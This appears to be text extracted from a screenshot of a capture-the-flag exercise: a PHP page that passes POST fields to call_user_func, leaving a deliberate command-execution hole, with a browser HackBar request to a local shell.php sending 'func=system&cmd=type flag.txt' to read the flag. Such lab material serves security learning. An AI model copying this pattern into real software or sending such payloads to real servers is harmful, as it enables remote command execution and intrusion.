 highlight_file(__FILE__);
$a = $_POST['func'];
$b = $_POST['cmd'];
call_user_func($a,$b);
flag{Hello World}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
func=system&cmd=type flag.txt